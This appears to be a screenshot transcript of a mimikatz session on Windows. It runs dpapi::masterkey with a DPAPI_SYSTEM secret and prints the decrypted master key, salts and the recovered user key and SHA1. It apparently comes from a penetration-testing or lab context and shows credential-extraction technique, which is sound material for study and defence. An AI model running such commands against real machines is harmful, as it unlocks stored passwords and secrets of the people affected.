 C:\Users\whoami\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::masterkey /in:"bc01a1a5-999c-4652-bc65-9e3c79ebcce5" /system:"1e6ea4d324c446648c024c4ad301049628bccf60b08b821574f1020edbc98883ba3ddf01
2714ed66" /protected
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {bc01a1a5-999c-4652-bc65-9e3c79ebcce5}
dwFlags : 00000006 - 6
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 87e5a65708716d5ec85bf658a0df405c
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 6a8479f9daba649b344c0723549e4188ad1e3412e0e913ad21225eed389c6b51ad3d8ae1ff65a11f9f0ab49d1cd1b58f062d15e92202a66a8e2377dc79c9861e9
7114b281c1de32c51d5d018b6115e1a8c24d58c439ba39174ff1671d7d0d52781038efbcf5d4f082e09e80a01bc303ed3229acafd9b1d4d5a8bdbf320af052caf7ab6da71252c79846ace90c
265686b
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : d070bd80ce37a3dc1c50fd3afc98ad64
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 648c217459c88d9a8aae653f27f0349925d03782d5710c0dd9ef9b0071a790636637394acf390521b038d5b40a46c5ea6891c349cefd08e7e1e376bf20ac759b8
2c680ea2bbd12e38092f568f51f200ad5d4be6bc452fde99fbafebef0aced43e643a2ae1ada35af54d47472a32fd8b5
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {00000000-0000-0000-0000-000000000000}
[masterkey] with DPAPI_SYSTEM (machine, then user): 1e6ea4d324c446648c024c4ad301049628bccf60b08b821574f1020edbc98883ba3ddf012714ed66
** USER **
key : 9d9a733d63da3b0759c15a6c70bdad83fd39a333238399acbbda2963049a971931f2b6e25df0c1288e3ef0d5cc1195712421134d66d043b937c8de867938fc66
sha1: 5ea79d222075b551cff6434b5cb77a84ca03a081
mimikatz #